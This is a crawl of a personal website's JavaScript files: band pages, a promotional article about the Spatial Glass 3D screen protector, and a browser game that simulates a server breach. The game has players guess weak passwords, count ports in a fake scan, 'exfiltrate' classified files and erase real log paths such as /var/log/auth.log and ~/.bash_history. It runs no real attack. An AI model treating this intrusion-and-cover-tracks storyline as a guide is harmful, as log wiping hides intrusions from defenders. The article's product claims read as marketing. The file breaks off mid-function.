            <iframe style="border: 0; width: 350px; height: 470px;" src="https://bandcamp.com/EmbeddedPlayer/album=3594134848/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/transparent=true/" seamless><a href="https://davidrobles.bandcamp.com/album/murderous-red-glare-souredrum">Murderous Red Glare "SouRedRum" by Murderous Red Glare</a></iframe>
        </center>

        <h2>Album Video</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/MNHhy6_QoeQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
    </div>
`;

export function createMurderousRedGlareWindow() {
    createWindow('band-mrg', 'Murderous Red Glare', murderousRedGlareContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/spatial_glass.js
body_size: 1649
content:
import { createWindow } from './main.js';

const spatialGlassContentHTML = `
    <div class="spatial-glass-article-body">
        <div style="text-align: center">
<font size=2>Brainphreak's Lab Series - Netrun Systems</font><br>
<font size=5><b>AI and Spatial Glass Are Changing the 3D Game</b></font>
            <img src="/shared/images/spatial-glass-netrun.png" alt="Spatial Glass Netrun" style="max-width: 60%; height: auto; margin: 10px auto;">
            <p style="font-style: italic; margin-top: 10px;">Imagine watching your favorite 2D movies in a whole new dimension or reliving family memories in stunning stereoscopic 3D—all by simply looking at your iPhone screen.</p>
        </div>

        <p><strong>AI And Spatial Glass Are Solving 3D’s Two Biggest Problems</strong></p>



<p>For decades, 3D technology has faced two major hurdles: expensive, cumbersome hardware (like specialized glasses or headsets) and a severe shortage of native 3D content. <strong><a href="http://spatial-glass.com" data-type="URL" data-id="spatial-glass.com" target="_blank">Spatial Glass</a> and AI now solve both.</strong></p>



<p><strong>1. Solving the 3D Hardware Problem &nbsp;</strong></p>



<p>Spatial Glass eliminates clunky hardware with its revolutionary glasses-free screen protector. Just apply it to your iPhone, tap your screen, and experience true IMAX-style stereoscopic 3D—no extra gear needed.</p>



<p>Priced at just $104 after shipping, this tempered glass protector is <strong>100% invisible in 2D mode</strong>, preserving your iPhone’s full functionality. Activate 3D mode, and your screen transforms into a high-resolution, portable stereoscopic display—akin to the <a href="https://en.wikipedia.org/wiki/Nintendo_3DS" target="_blank">Nintendo 3DS</a> or premium devices like the <a href="https://www.leiainc.com/lume-pad-2" target="_blank">Lume Pad 2</a> or <a href="https://www.giztop.com/red-magic-tablet-3d-explorer-edition.html" target="_blank">Red Magic </a>3D Tablets, but leveraging your iPhone’s superior screen quality. <em>As a skeptic turned believer, I found Spatial Glass’s 3D quality outperformed my $1,200 Lume Pad 2.</em></p>



<p>The free <strong>Spatial Glass app</strong> uses your front camera and an included mirror for automatic calibration. Advanced eye-tracking ensures a rock-solid viewing angle with virtually no crosstalk or ghosting.</p>



<p><strong>A Note on Apple’s Spatial Video/Photos</strong></p>



<p>Apple’s spatial media feature thrilled 3D enthusiasts but introduced new frustrations: &nbsp;</p>



<p>&#8211; How do you frame the perfect 3D shot using a 2D screen? Too far = weak effect; too close = convergence issues. &nbsp;</p>



<p>&#8211; How do you <em>share</em> these moments? Apple’s $3,500 Vision Pro headset isn’t a practical solution. &nbsp;</p>



<p><strong>Spatial Glass changes everything.</strong> The Spatial Glass app shows a live 3D preview while recording, ensuring perfect shots. Then, share spatial content instantly—just hand someone your iPhone. No headsets, no glasses, no hassle.</p>



<p><strong>2. Solving the 3D Content Problem &nbsp;</strong></p>



<p>The Spatial Glass app instantly converts <strong>any 2D photo into stereoscopic 3D </strong>with a single tap—no complex depth-mapping software required. Watch your memories leap off the screen.</p>



<p><strong>But what about movies? Enter AI.&nbsp;</strong></p>



<p>Tools like <strong><a href="https://www.owl3d.com">Owl3D</a></strong> and <strong><a href="https://github.com/nagadomi/nunif/blob/master/iw3/README.md" target="_blank">iW3</a></strong> use AI neural networks to transform <em>any</em> 2D video into immersive IMAX-style 3D. By analyzing object distances and dimensions, they create realistic depth maps. No more hunting for rare 3D films—your entire library just got upgraded.</p>



<p><strong>The Future Is Here &nbsp;</strong></p>



<p>Spatial Glass and AI conversion tools are revolutionizing 3D. Whether you’re a lifelong enthusiast or just crave cutting-edge tech, this accessible, glasses-free experience will redefine immersion—and truly blow your mind.</p>



<p>by Brainphreak at <a href="https://www.netrunsystems.com" data-type="URL" data-id="https://www.netrunsystems.com" target="_blank">Netrun Systems</a><br></p>
    </div>
`;

function createSpatialGlassWindow() {
    createWindow('article-spatial-glass', 'Spatial Glass', spatialGlassContentHTML, { width: 900, height: 600, customClass: 'spatial-glass-window' });
}

export { createSpatialGlassWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/fickles_the_clown.js
body_size: 317
content:
import { createWindow } from './main.js';

const ficklesTheClownContentHTML = `
    <div class="github-markdown-body">
        <h1>Fickles The Clown</h1>
        <div style="text-align: center; margin-bottom: 20px;">
            <center><img src="/shared/images/ficklestheclown.jpg" alt="Fickles The Clown" style="max-width: 80%; height: auto;"></center>
        </div>
        <p class="has-text-align-center"><strong>"Fickles The Clown"</strong> is Don White on all instruments.<br><a href="https://www.ficklestheclown.com" target="_blank">www.ficklestheclown.com</a></p>

        <div style="text-align: center; margin-bottom: 20px;">
            <h3>Fickles The Clown - Official Video</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/HADEolhLRhc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            <h3>Herbie - Fickles The Clown Short Film</h3>
            <iframe width="560" height="315" src="https://www.youtube.com/embed/nvxhHZ5YBYQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>



        <center>
            <iframe style="border: 0; width: 350px; height: 786px;" src="https://bandcamp.com/EmbeddedPlayer/album=1002061245/size=large/bgcol=ffffff/linkcol=0687f5/transparent=true/" seamless><a href="https://ficklestheclown.bandcamp.com/album/pie-in-ear-odds-and-ends">Pie-In-Ear Odds and Ends by Fickles The Clown</a></iframe>
        </center>

   

    </div>
`;

export function createFicklesTheClownWindow() {
    createWindow('band-ftc', 'Fickles The Clown', ficklesTheClownContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/terminal_hacker.js
body_size: 6542
content:
import { createWindow } from './main.js';

function createTerminalHackerWindow() {
    const hackerContent = `
        <div id="hacker-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace; height: 100%; box-sizing: border-box; overflow: hidden;">
            <div id="hacker-header" style="border: 2px solid #00ff00; padding: 10px; margin-bottom: 15px;">
                <div style="display: flex; justify-content: space-between; margin-bottom: 5px;">
                    <span>MISSION: <span id="mission-name" style="color: #00ff00;">Corporate Server Breach</span></span>
                    <span>LEVEL: <span id="mission-level" style="color: #00ff00;">1</span></span>
                </div>
                <div style="display: flex; justify-content: space-between; margin-bottom: 5px;">
                    <span>PHASE: <span id="current-phase" style="color: #00ff00;">1/5</span></span>
                    <span>TIME: <span id="mission-timer" style="color: #ffff00; font-weight: bold;">05:00</span></span>
                </div>
                <div style="display: flex; justify-content: space-between;">
                    <span>SCORE: <span id="mission-score" style="color: #00ff00;">0</span></span>
                    <span>STATUS: <span id="mission-status" style="color: #00ff00;">INITIATING</span></span>
                </div>
            </div>
            <div id="hacker-screen" style="border: 2px solid #00ff00; padding: 15px; height: calc(100% - 180px); overflow-y: auto; background: #001100; font-size: 14px; line-height: 1.6;">
                <!-- Game content renders here -->
            </div>
            <div id="hacker-input-area" style="margin-top: 10px; display: none;">
                <div style="display: flex; gap: 5px;">
                    <span style="color: #00ff00;">&gt;&gt;</span>
                    <input id="hacker-input" type="text" style="flex: 1; background: #001100; border: 1px solid #00ff00; color: #00ff00; padding: 5px; font-family: 'Courier New', monospace; font-size: 14px;" autocomplete="off">
                </div>
            </div>
        </div>
    `;

    const windowEl = createWindow('terminal-hacker', 'Terminal Hacker', hackerContent, {
        width: 700,
        height: 650,
        onClose: () => {
            if (window.hackerTimer) {
                clearInterval(window.hackerTimer);
            }
            if (window.hackerInputHandler) {
                const input = document.getElementById('hacker-input');
                if (input) input.removeEventListener('keypress', window.hackerInputHandler);
            }
            if (window.hackerEscHandler) {
                document.removeEventListener('keydown', window.hackerEscHandler);
            }
        }
    });

    setTimeout(() => {
        initTerminalHacker();
    }, 100);
}

function initTerminalHacker() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('terminal-hacker');
    }

    const screen = document.getElementById('hacker-screen');
    const phaseElement = document.getElementById('current-phase');
    const timerElement = document.getElementById('mission-timer');
    const scoreElement = document.getElementById('mission-score');
    const statusElement = document.getElementById('mission-status');
    const inputArea = document.getElementById('hacker-input-area');
    const input = document.getElementById('hacker-input');

    let currentPhase = 0;
    let score = 0;
    let timeRemaining = 300; // 5 minutes
    let timerInterval = null;
    let gameActive = true;

    const passwords = ['password', 'letmein', 'admin123', 'corp2024', 'secure123'];
    const targetPassword = passwords[Math.floor(Math.random() * passwords.length)];

    function typeText(text, callback, speed = 30) {
        let index = 0;
        const interval = setInterval(() => {
            if (index < text.length) {
                screen.innerHTML += text[index];
                screen.scrollTop = screen.scrollHeight;
                index++;
            } else {
                clearInterval(interval);
                if (callback) callback();
            }
        }, speed);
    }

    function writeLine(text, color = '#00ff00') {
        const line = document.createElement('div');
        line.style.color = color;
        line.textContent = text;
        screen.appendChild(line);
        screen.scrollTop = screen.scrollHeight;
    }

    function clearScreen() {
        screen.innerHTML = '';
    }

    function startTimer() {
        timerInterval = setInterval(() => {
            if (timeRemaining > 0 && gameActive) {
                timeRemaining--;
                const minutes = Math.floor(timeRemaining / 60);
                const seconds = timeRemaining % 60;
                timerElement.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;

                if (timeRemaining <= 30) {
                    timerElement.style.color = '#ff0000';
                } else if (timeRemaining <= 60) {
                    timerElement.style.color = '#ffff00';
                }
            } else if (timeRemaining <= 0) {
                gameOver(false);
            }
        }, 1000);
        window.hackerTimer = timerInterval;
    }

    function addScore(points) {
        score += points;
        scoreElement.textContent = score;
    }

    function updatePhase(phase) {
        currentPhase = phase;
        phaseElement.textContent = `${phase}/5`;
    }

    // PHASE 1: PASSWORD CRACKER
    function phase1() {
        updatePhase(1);
        statusElement.textContent = 'CRACKING PASSWORD';
        clearScreen();

        typeText('┌────────────────────────────────────────────┐\n', () => {
            typeText('│ PHASE 1: PASSWORD AUTHENTICATION BYPASS   │\n', () => {
                typeText('│ TARGET: admin@corporate-server.net        │\n', () => {
                    typeText('└────────────────────────────────────────────┘\n\n', () => {
                        writeLine('> Initiating brute force attack...');
                        writeLine('> Loading wordlist: /usr/share/wordlists/common.txt');
                        writeLine('');

                        setTimeout(() => {
                            attemptPasswords();
                        }, 1000);
                    });
                });
            });
        });
    }

    function attemptPasswords() {
        const attempts = ['hunter2', 'qwerty', '123456', 'password123'];
        let index = 0;

        const attemptInterval = setInterval(() => {
            if (index < attempts.length) {
                writeLine(`[ATTEMPT ${index + 1}] Trying: ${attempts[index]}...`, '#ffff00');
                setTimeout(() => {
                    writeLine(`[FAILED] Invalid credentials`, '#ff0000');
                }, 400);
                index++;
            } else {
                clearInterval(attemptInterval);
                setTimeout(() => {
                    writeLine('');
                    writeLine('[!] Dictionary attack ineffective', '#ff8800');
                    writeLine('[*] Switching to pattern analysis...', '#00ffff');
                    writeLine('');
                    writeLine(`[HINT] Password pattern detected: ${targetPassword.split('').map((c, i) => i < 2 ? c : '*').join('')}`, '#ffff00');
                    writeLine('');
                    writeLine('>> Enter the password to proceed:', '#00ff00');
                    showInput(phase1Complete);
                }, 1000);
            }
        }, 800);
    }

    function phase1Complete(answer) {
        if (answer.toLowerCase() === targetPassword.toLowerCase()) {
            hideInput();
            writeLine('');
            writeLine('[SUCCESS] ✓ Authentication bypassed!', '#00ff00');
            writeLine('[+] Access granted to system', '#00ff00');
            addScore(1000 + (timeRemaining * 2));
            writeLine(`[+] Points earned: ${1000 + (timeRemaining * 2)}`, '#00ffff');
            setTimeout(() => {
                phase2();
            }, 2000);
        } else {
            writeLine(`[FAILED] Incorrect password: ${answer}`, '#ff0000');
            writeLine('>> Try again:', '#ffff00');
        }
    }

    // PHASE 2: PORT SCANNER
    function phase2() {
        updatePhase(2);
        statusElement.textContent = 'SCANNING PORTS';
        clearScreen();

        typeText('┌────────────────────────────────────────────┐\n', () => {
            typeText('│ PHASE 2: NETWORK VULNERABILITY SCAN       │\n', () => {
                typeText('│ TARGET: 192.168.1.100                     │\n', () => {
                    typeText('└────────────────────────────────────────────┘\n\n', () => {
                        writeLine('> Initializing port scanner...');
                        writeLine('> Scanning TCP ports 1-65535...');
                        writeLine('');

                        setTimeout(() => {
                            scanPorts();
                        }, 1000);
                    });
                });
            });
        });
    }

    // Randomize which ports are open (2-5 open ports)
    const allPorts = [
        { port: 21, name: 'FTP' },
        { port: 22, name: 'SSH' },
        { port: 23, name: 'Telnet' },
        { port: 25, name: 'SMTP' },
        { port: 80, name: 'HTTP' },
        { port: 443, name: 'HTTPS' },
        { port: 3306, name: 'MySQL' },
        { port: 3389, name: 'RDP' },
        { port: 5432, name: 'PostgreSQL' },
        { port: 8080, name: 'HTTP-ALT' },
        { port: 1337, name: 'WASTE' },
        { port: 27017, name: 'MongoDB' }
    ];

    // Randomly select 8-10 ports to scan
    const numPorts = Math.floor(Math.random() * 3) + 8; // 8-10 ports
    const selectedPorts = [];
    const tempPorts = [...allPorts];

    for (let i = 0; i < numPorts && tempPorts.length > 0; i++) {
        const idx = Math.floor(Math.random() * tempPorts.length);
        selectedPorts.push(tempPorts.splice(idx, 1)[0]);
    }

    // Randomly open 2-5 ports
    const numOpen = Math.floor(Math.random() * 4) + 2; // 2-5 open
    const openIndices = [];
    while (openIndices.length < numOpen) {
        const idx = Math.floor(Math.random() * selectedPorts.length);
        if (!openIndices.includes(idx)) {
            openIndices.push(idx);
        }
    }

    const ports = selectedPorts.map((p, i) => ({
        ...p,
        open: openIndices.includes(i)
    }));

    function scanPorts() {
        let scanned = 0;

        const scanInterval = setInterval(() => {
            if (scanned < ports.length) {
                const p = ports[scanned];
                const status = p.open ? '[OPEN]' : '[CLOSED]';
                const color = p.open ? '#00ff00' : '#666666';
                writeLine(`Port ${String(p.port).padStart(5)} (${p.name.padEnd(12)}) ${status}`, color);
                scanned++;
            } else {
                clearInterval(scanInterval);
                setTimeout(() => {
                    writeLine('');
                    writeLine('[*] Scan complete', '#00ffff');
                    writeLine('');
                    writeLine('>> Enter the number of OPEN ports found:', '#00ff00');
                    showInput(phase2Complete);
                }, 1000);
            }
        }, 400);
    }

    function phase2Complete(answer) {
        const openCount = ports.filter(p => p.open).length;
        if (parseInt(answer) === openCount) {
            hideInput();
            writeLine('');
            writeLine('[SUCCESS] ✓ Correct! Exploiting open ports...', '#00ff00');
            writeLine('[+] Established reverse shell on port 22', '#00ff00');
            addScore(1500 + (timeRemaining * 3));
            writeLine(`[+] Points earned: ${1500 + (timeRemaining * 3)}`, '#00ffff');
            setTimeout(() => {
                phase3();
            }, 2000);
        } else {
            writeLine(`[FAILED] Incorrect count: ${answer}`, '#ff0000');
            writeLine(`>> Try again (Hint: Count the [OPEN] ports):`, '#ffff00');
        }
    }

    // PHASE 3: FIREWALL BYPASS
    function phase3() {
        updatePhase(3);
        statusElement.textContent = 'BYPASSING FIREWALL';
        clearScreen();

        typeText('┌────────────────────────────────────────────┐\n', () => {
            typeText('│ PHASE 3: FIREWALL BYPASS                  │\n', () => {
                typeText('│ SECURITY LEVEL: HIGH                      │\n', () => {
                    typeText('└────────────────────────────────────────────┘\n\n', () => {
                        writeLine('[!] FIREWALL DETECTED', '#ff8800');
                        writeLine('[*] Analyzing security rules...', '#00ffff');
                        writeLine('');

                        setTimeout(() => {
                            // Create a solvable puzzle - sum of binary rows
                            // Row 1: 1011 = 8+0+2+1 = 11 (but we'll use count: 3)
                            // Row 2: 0101 = 0+4+0+1 = 5 (count: 2)
                            // Row 3: 1100 = 8+4+0+0 = 12 (count: 2)
                            // Answer: 322 (count of 1s in each row)

                            const puzzles = [
                                { pattern: ['1011', '0101', '1100'], answer: '322', hint: 'Count the 1s in each row' },
                                { pattern: ['1101', '1010', '0111'], answer: '323', hint: 'Count the 1s in each row' },
                                { pattern: ['1111', '0011', '1001'], answer: '422', hint: 'Count the 1s in each row' },
                                { pattern: ['1010', '1100', '0111'], answer: '223', hint: 'Count the 1s in each row' }
                            ];

                            const puzzle = puzzles[Math.floor(Math.random() * puzzles.length)];

                            writeLine('FIREWALL RULE PATTERN:', '#ffff00');
                            writeLine('╔═══╦═══╦═══╦═══╗');
                            writeLine(`║ ${puzzle.pattern[0][0]} ║ ${puzzle.pattern[0][1]} ║ ${puzzle.pattern[0][2]} ║ ${puzzle.pattern[0][3]} ║`);
                            writeLine('╠═══╬═══╬═══╬═══╣');
                            writeLine(`║ ${puzzle.pattern[1][0]} ║ ${puzzle.pattern[1][1]} ║ ${puzzle.pattern[1][2]} ║ ${puzzle.pattern[1][3]} ║`);
                            writeLine('╠═══╬═══╬═══╬═══╣');
                            writeLine(`║ ${puzzle.pattern[2][0]} ║ ${puzzle.pattern[2][1]} ║ ${puzzle.pattern[2][2]} ║ ${puzzle.pattern[2][3]} ║`);
                            writeLine('╚═══╩═══╩═══╩═══╝');
                            writeLine('');
                            writeLine('[*] Bypass sequence required', '#00ffff');
                            writeLine(`[HINT] ${puzzle.hint}`, '#ffff00');
                            writeLine('');
                            writeLine('>> Enter 3-digit bypass code:', '#00ff00');

                            showInput((answer) => phase3Complete(answer, puzzle.answer));
                        }, 1500);
                    });
                });
            });
        });
    }

    function phase3Complete(answer, correctSeq) {
        if (answer === correctSeq) {
            hideInput();
            writeLine('');
            writeLine('[SUCCESS] ✓ Firewall bypassed!', '#00ff00');
            writeLine('[+] Security rules disabled', '#00ff00');
            addScore(2000 + (timeRemaining * 4));
            writeLine(`[+] Points earned: ${2000 + (timeRemaining * 4)}`, '#00ffff');
            setTimeout(() => {
                phase4();
            }, 2000);
        } else {
            writeLine(`[FAILED] Invalid sequence: ${answer}`, '#ff0000');
            writeLine('>> Try again:', '#ffff00');
        }
    }

    // PHASE 4: FILE EXTRACTION
    function phase4() {
        updatePhase(4);
        statusElement.textContent = 'EXTRACTING DATA';
        clearScreen();

        typeText('┌────────────────────────────────────────────┐\n', () => {
            typeText('│ PHASE 4: DATA EXTRACTION                  │\n', () => {
                typeText('│ TARGET: /root/classified/                 │\n', () => {
                    typeText('└────────────────────────────────────────────┘\n\n', () => {
                        writeLine('> Accessing secure filesystem...');
                        writeLine('> Located sensitive files:');
                        writeLine('');
                        writeLine('  /root/classified/financial_records.dat', '#00ffff');
                        writeLine('  /root/classified/employee_data.csv', '#00ffff');
                        writeLine('  /root/classified/passwords.db', '#00ffff');
                        writeLine('');

                        setTimeout(() => {
                            writeLine('[*] Initiating secure download...', '#ffff00');
                            writeLine('');
                            setTimeout(() => {
                                downloadWithInterruption();
                            }, 500);
                        }, 1500);
                    });
                });
            });
        });
    }

    function downloadWithInterruption() {
        writeLine('[*] Download started...', '#00ffff');
        writeLine('');

        let progress = 0;
        let interrupted = false;

        const progressInterval = setInterval(() => {
            if (!interrupted && progress < 35) {
                progress += Math.random() * 8 + 2;
                if (progress > 35) progress = 35;

                const barLength = 40;
                const filled = Math.floor((progress / 100) * barLength);
                const bar = '█'.repeat(filled) + '░'.repeat(barLength - filled);

                const lines = screen.querySelectorAll('div');
                if (lines.length > 0) {
                    const lastLine = lines[lines.length - 1];
                    if (lastLine.textContent.includes('[') || lastLine.textContent.includes('Download')) {
                        lastLine.remove();
                    }
                }

                writeLine(`[${bar}] ${progress.toFixed(1)}%`, '#00ff00');
            } else if (!interrupted) {
                interrupted = true;
                clearInterval(progressInterval);
                setTimeout(() => {
                    startSecurityChallenge(progress);
                }, 500);
            }
        }, 200);
    }

    function startSecurityChallenge(currentProgress) {
        const commands = [
            'OVERRIDE',
            'DISABLE-FIREWALL',
            'INJECT-PAYLOAD',
            'ESCALATE-PRIVILEGES'
        ];

        let commandIndex = 0;
        let challengeActive = true;

        writeLine('');
        writeLine('[!!!] SECURITY SYSTEM ACTIVATED [!!!]', '#ff0000');
        writeLine('[*] Multiple countermeasures detected!', '#ff8800');
        writeLine('[*] Quick response required to maintain connection...', '#ffff00');
        writeLine('');

        function nextCommand() {
            if (commandIndex < commands.length && challengeActive) {
                const cmd = commands[commandIndex];
                writeLine(`[ALERT ${commandIndex + 1}/${commands.length}] Type "${cmd}" to proceed:`, '#ff8800');

                showInput((answer) => {
                    if (answer.toUpperCase() === cmd.toUpperCase()) {
                        writeLine(`[SUCCESS] ✓ ${cmd} executed`, '#00ff00');
                        commandIndex++;

                        if (commandIndex < commands.length) {
                            writeLine('');
                            setTimeout(() => nextCommand(), 300);
                        } else {
                            hideInput();
                            writeLine('');
                            writeLine('[SUCCESS] ✓ All countermeasures defeated!', '#00ff00');
                            writeLine('[*] Connection secured', '#00ffff');
                            writeLine('[*] Resuming download...', '#00ffff');
                            writeLine('');
                            setTimeout(() => {
                                continueDownload(currentProgress);
                            }, 1000);
                        }
                    } else {
                        writeLine(`[FAILED] Invalid command: ${answer}`, '#ff0000');
                        writeLine(`>> Type "${cmd}" exactly:`, '#ffff00');
                    }
                });
            }
        }

        setTimeout(() => nextCommand(), 500);
    }

    function continueDownload(startProgress) {
        let progress = startProgress;

        const progressInterval = setInterval(() => {
            if (progress < 100) {
                progress += Math.random() * 8 + 2;
                if (progress > 100) progress = 100;

                const barLength = 40;
                const filled = Math.floor((progress / 100) * barLength);
                const bar = '█'.repeat(filled) + '░'.repeat(barLength - filled);

                const lines = screen.querySelectorAll('div');
                if (lines.length > 0) {
                    const lastLine = lines[lines.length - 1];
                    if (lastLine.textContent.includes('[')) {
                        lastLine.remove();
                    }
                }

                writeLine(`[${bar}] ${progress.toFixed(1)}%`, '#00ff00');
            } else {
                clearInterval(progressInterval);
                setTimeout(() => {
                    writeLine('');
                    writeLine('[SUCCESS] ✓ Download complete!', '#00ff00');
                    addScore(2500 + (timeRemaining * 5));
                    writeLine(`[+] Points earned: ${2500 + (timeRemaining * 5)}`, '#00ffff');
                    setTimeout(() => {
                        phase5();
                    }, 2000);
                }, 500);
            }
        }, 200);
    }

    // PHASE 5: COVER TRACKS
    function phase5() {
        updatePhase(5);
        statusElement.textContent = 'ERASING TRACES';
        clearScreen();

        typeText('┌────────────────────────────────────────────┐\n', () => {
            typeText('│ PHASE 5: COVER YOUR TRACKS                │\n', () => {
                typeText('│ SECURITY: ALERT LEVEL CRITICAL            │\n', () => {
                    typeText('└────────────────────────────────────────────┘\n\n', () => {
                        writeLine('[!!!] ADMIN ACTIVITY DETECTED [!!!]', '#ff0000');
                        writeLine('[*] Erasing access logs...', '#ffff00');
                        writeLine('');

                        setTimeout(() => {
                            coverTracks();
                        }, 1000);
                    });
                });
            });
        });
    }

    function coverTracks() {
        const tasks = [
            { name: '/var/log/auth.log', cmd: 'SHRED', desc: 'Authentication logs' },
            { name: '/var/log/syslog', cmd: 'WIPE', desc: 'System logs' },
            { name: '~/.bash_history', cmd: 'ERASE', desc: 'Command history' },
            { name: '/var/log/access.log', cmd: 'PURGE', desc: 'Access logs' },
            { name: '/tmp/session_*', cmd: 'CLEAR', desc: 'Session files' }
        ];

        let taskIndex = 0;
        let stealthLevel = 100;
        let adminProximity = 0;

        writeLine('╔═══════════════════════════════════════════╗', '#00ffff');
        writeLine('║   STEALTH MODE: Active                    ║', '#00ffff');
        writeLine('║   ADMIN PROXIMITY: Monitoring...          ║', '#ff8800');
        writeLine('╚═══════════════════════════════════════════╝', '#00ffff');
        writeLine('');
        writeLine('[*] Type each command QUICKLY to maintain stealth!', '#ffff00');
        writeLine('[*] Admin detection increases over time...', '#ff8800');
        writeLine('');

        function updateStealthDisplay() {
            const stealthColor = stealthLevel > 60 ? '#00ff00' : stealthLevel > 30 ? '#ffff00' : '#ff0000';
            const proximityColor = adminProximity < 40 ? '#00ff00' : adminProximity < 70 ? '#ffff00' : '#ff0000';

            const stealthBar = '█'.repeat(Math.floor(stealthLevel / 10)) + '░'.repeat(10 - Math.floor(stealthLevel / 10));
            const proximityBar = '█'.repeat(Math.floor(adminProximity / 10)) + '░'.repeat(10 - Math.floor(adminProximity / 10));

            writeLine(`STEALTH: [${stealthBar}] ${stealthLevel}%`, stealthColor);
            writeLine(`DETECTION: [${proximityBar}] ${adminProximity}%`, proximityColor);
            writeLine('');
        }

        function eraseNext() {
            if (taskIndex < tasks.length) {
                // Increase admin proximity over time
                adminProximity = Math.min(95, adminProximity + Math.floor(Math.random() * 15) + 10);

                updateStealthDisplay();

                const task = tasks[taskIndex];
                writeLine(`[${taskIndex + 1}/${tasks.length}] TARGET: ${task.name}`, '#ffff00');
                writeLine(`[*] ${task.desc} - Type "${task.cmd}" to erase:`, '#00ffff');

                const startTime = Date.now();
                let commandTimeout;

                // Set timeout - player has 8 seconds to respond
                commandTimeout = setTimeout(() => {
                    stealthLevel = Math.max(0, stealthLevel - 30);
                    writeLine('', '#ff0000');
                    writeLine('[!!!] TOO SLOW! Stealth compromised!', '#ff0000');
                    writeLine('');

                    if (stealthLevel <= 0 || adminProximity >= 90) {
                        failMission();
                    } else {
                        taskIndex++;
                        setTimeout(eraseNext, 800);
                    }
                }, 8000);

                showInput((answer) => {
                    clearTimeout(commandTimeout);
                    const responseTime = Date.now() - startTime;

                    if (answer.toUpperCase() === task.cmd.toUpperCase()) {
                        // Calculate stealth based on speed
                        const speedBonus = responseTime < 2000 ? 10 : responseTime < 4000 ? 5 : 0;
                        const penalty = responseTime > 6000 ? 10 : responseTime > 4000 ? 5 : 0;

                        stealthLevel = Math.max(0, Math.min(100, stealthLevel + speedBonus - penalty));

                        writeLine(`[SUCCESS] ✓ ${task.name} erased (${(responseTime / 1000).toFixed(1)}s)`, '#00ff00');

                        if (speedBonus > 0) {
                            writeLine(`[+] Speed bonus: +${speedBonus}% stealth`, '#00ffff');
                        } else if (penalty > 0) {
                            writeLine(`[-] Slow response: -${penalty}% stealth`, '#ff8800');
                        }

                        writeLine('');

                        taskIndex++;

                        if (stealthLevel <= 0 || adminProximity >= 90) {
                            failMission();
                        } else {
                            setTimeout(eraseNext, 500);
                        }
                    } else {
                        stealthLevel = Math.max(0, stealthLevel - 20);
                        writeLine(`[FAILED] Invalid command: ${answer}`, '#ff0000');
                        writeLine(`[-] Stealth compromised: -20%`, '#ff8800');
                        writeLine('');

                        if (stealthLevel <= 0 || adminProximity >= 90) {
                            failMission();
                        } else {
                            writeLine(`>> Type "${task.cmd}" to proceed:`, '#ffff00');
                        }
                    }
                });
            } else {
                // All tasks complete
                hideInput();
                writeLine('');
                writeLine('═══════════════════════════════════════════', '#00ff00');
                writeLine('[SUCCESS] ✓ All traces erased!', '#00ff00');
                writeLine(`[+] Final Stealth Level: ${stealthLevel}%`, '#00ffff');

                const stealthBonus = Math.floor(stealthLevel * 20);
                addScore(stealthBonus);
                writeLine(`[+] Stealth Bonus: +${stealthBonus} points`, '#ffff00');
                writeLine('═══════════════════════════════════════════', '#00ff00');

                setTimeout(() => {
                    completeMission();
                }, 1500);
            }
        }

        function failMission() {
            hideInput();
            writeLine('');
            writeLine('═══════════════════════════════════════════', '#ff0000');
            writeLine('[!!!] DETECTED BY ADMINISTRATOR [!!!]', '#ff0000');
            writeLine('[!!!] STEALTH COMPROMISED [!!!]', '#ff0000');
            writeLine('═══════════════════════════════════════════', '#ff0000');
            writeLine('');
            writeLine('[*] Some logs remain...', '#ff8800');
            writeLine('[*] Partial data recovered', '#ff8800');

            const partialBonus = Math.floor(taskIndex * 400);
            addScore(partialBonus);
            writeLine(`[+] Partial completion: +${partialBonus} points`, '#ffff00');

            setTimeout(() => {
                gameOver(false);
            }, 2000);
        }

        setTimeout(() => eraseNext(), 1000);
    }

    function completeMission() {
        writeLine('');
        writeLine('[+] Connection closed', '#00ffff');
        writeLine('[+] Exfiltration complete', '#00ffff');

        const timeBonus = timeRemaining * 10;
        addScore(3000 + timeBonus);

        setTimeout(() => {
            gameOver(true);
        }, 2000);
    }

    function gameOver(success) {
        gameActive = false;
        if (timerInterval) clearInterval(timerInterval);

        setTimeout(() => {
            clearScreen();

            if (success) {
                statusElement.textContent = 'MISSION SUCCESS';
                statusElement.style.color = '#00ff00';

                typeText('┌────────────────────────────────────────────┐\n', () => {
                    typeText('│          MISSION ACCOMPLISHED              │\n', () => {
                        typeText('└────────────────────────────────────────────┘\n\n', () => {
                            writeLine(`Time Remaining: ${Math.floor(timeRemaining / 60)}:${String(timeRemaining % 60).padStart(2, '0')}`, '#00ffff');
                            writeLine(`Time Bonus: +${timeRemaining * 10} points`, '#ffff00');
                            writeLine('');
                            writeLine(`TOTAL SCORE: ${score}`, '#00ff00');
                            writeLine('');
                            writeLine('[*] All traces erased', '#00ffff');
                            writeLine('[*] Connection terminated', '#00ffff');
                            writeLine('');

                            const highScore = localStorage.getItem('hackerHighScore') || 0;
                            if (score > highScore) {
                                localStorage.setItem('hackerHighScore', score);
                                writeLine('★ NEW HIGH SCORE! ★', '#ffff00');
                            } else {
                                writeLine(`High Score: ${highScore}`, '#888888');
                            }
                        });
                    });
                });
            } else {
                statusElement.textContent = 'MISSION FAILED';
                statusElement.style.color = '#ff0000';

                typeText('┌────────────────────────────────────────────┐\n', () => {
                    typeText('│            MISSION FAILED                  │\n', () => {
                        typeText('└────────────────────────────────────────────┘\n\n', () => {
